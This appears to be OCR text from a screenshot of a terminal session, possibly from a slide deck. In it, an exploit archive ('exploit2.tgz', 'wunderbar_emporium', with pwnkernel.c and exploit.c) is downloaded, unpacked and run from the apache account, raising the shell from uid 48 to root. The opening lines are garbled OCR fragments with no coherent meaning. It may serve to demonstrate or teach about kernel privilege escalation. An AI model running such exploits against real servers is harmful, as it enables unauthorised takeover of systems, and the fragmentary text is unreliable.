 Detectors: LAr
https://
Google
or Monitoring
Terminal — ssh — ttys000 — 80×24
ssh
26/11/09
ZeuL's Connect B
Dumping Ar
Connec
26/
D
Pr
LA
L
3200K .......... .......... .......... .......... .......... 95% 10.85 MB/s
3250K .......... .......... .......... .......... .......... 96% 11.49 MB/s
3300K .......... .......... .......... .......... .......... 98% 10.99 MB/s
3350K .......... .......... .......... .......... .......... 99% 11.24 MB/s
3400K .......... 100% 10.83 MB/s
15:03:29 (11.18 MB/s) - `exploit2.tgz' saved [3492005/3492005]
tar -zxvf exploit2.tgz && cd wunderbar_emporium
wunderbar_emporium/
wunderbar_emporium/pwnkernel.c
wunderbar_emporium/tzameti.avi
wunderbar_emporium/wunderbar_emporium.sh
wunderbar_emporium/exploit.c
id
uid=48(apache) gid=48(apache) groups=48(apache),50004(ticketgroup),1100241092 co
ntext=root:system_r:system_mail_t
./wunderbar_emporium.sh
sh: mplayer: command not found
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache),50004(ticketgroup),1100241092 context=
root:system_r:system_mail_t
sh-3.00#
One error in opening the page. For more information, choose Window > Activity.